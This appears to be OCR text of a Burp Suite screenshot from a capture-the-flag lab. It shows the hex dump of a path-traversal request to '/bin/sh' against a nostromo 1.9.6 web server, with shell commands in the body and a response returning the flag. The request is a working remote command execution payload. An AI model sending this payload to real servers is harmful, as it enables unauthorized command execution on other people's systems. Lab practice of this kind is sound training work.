 Proxy Intruder Repeater Target SpringScan Log4j2Scan captcha-killer-modified Galaxy Burpy BurpCrypto Autorize HaE Decoder
Organizer
1 2 × +
Send Cancel
Request
Pretty Raw Hex BurpyTab MarkInfo \n
000 50 4f 53 54 20 2f 2e 25 30 64 2e 2f 2e 25 30 64 POST /.%0d./.%0d
010 2e 2f 2e 25 30 64 2e 2f 2e 25 30 64 2e 2f 62 69 ./.%0d./.%0d./bi
020 6e 2f 73 68 20 48 54 54 50 2f 31 2e 30 0d 0a 48 n/sh HTTP/1.0 H
030 6f 73 74 3a 20 74 61 69 65 2e 68 61 6e 74 61 6f ost: taie.hantao
040 73 65 63 2e 63 6f 6d 3a 33 36 35 31 39 0d 0a 43 sec.com:36519 C
050 6f 6e 74 65 6e 74 2d 4c 65 6e 67 74 68 3a 20 32 ontent-Length: 2
060 34 0d 0a 0d 0a 65 63 68 6f 00 0a 65 63 68 6f 00 4 echo▯ echo▯
070 0a 6c 73 20 2f 74 6d 70 20 32 3e 26 31 -- -- -- ls /tmp 2>&1
Response
Pretty Raw Hex Render BurpyTab
1 HTTP/1.1 200 OK
2 Date: Sat, 14 Jun 2025 17:59:42 GMT
3 Server: nostromo 1.9.6
4 Connection: close
5
6
7 flag-{bmhbabd4541-235b-4381-bb48-46dca07fd26a}
8